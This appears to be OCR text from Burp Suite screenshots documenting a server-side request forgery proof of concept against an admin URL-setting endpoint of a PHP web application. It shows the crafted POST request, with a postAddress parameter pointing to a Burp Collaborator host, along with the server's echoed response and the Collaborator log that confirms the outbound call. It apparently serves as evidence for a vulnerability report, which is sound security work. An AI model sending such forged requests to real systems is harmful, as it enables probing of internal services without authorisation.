 Request
Raw Params Headers Hex
POST /index.php/setting/ApiAdminDomainSettings/urlPost HTTP/1.1
Host: www.mip.com
Content-Length: 76
Cache-Control: max-age=0
Origin: http://www.mip.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer: http://www.mip.com/index.php/setting/ApiAdminDomainSettings/urlPost
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7h9kfl5b0r8gqj6osls3li31j2
Connection: close
postAddress=http://rrmbi6siwk72es31u9gykpe6hxnnbc.burpcollaborator.net&url=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 03 Feb 2020 09:33:19 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/json; charset=utf-8
Content-Length: 135
{"msg":"\u003Chtml\u003E\u003Cbody\u003Ecjn24wu3aziz1j0ezwjm9vzjigz\u003C\/body\u003E\u0
03C\/html\u003E","data":"","code":1,"url":null}
? < + > Type a search term
搜索"WWW"
大小
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that resu
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
10 2020-二月-03 09:33:26 UTC HTTP rrmbi6siwk72es31u9gykpe6hxnnbc
Description Request to Collaborator Response from Collaborator
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Burp Collaborator https://burpcollaborator.net/
X-Collaborator-Version: 4
Content-Type: text/html
Content-Length: 53
<html><body>cjn24wu3aziz1j0ezwjm9vzjigz</body></html>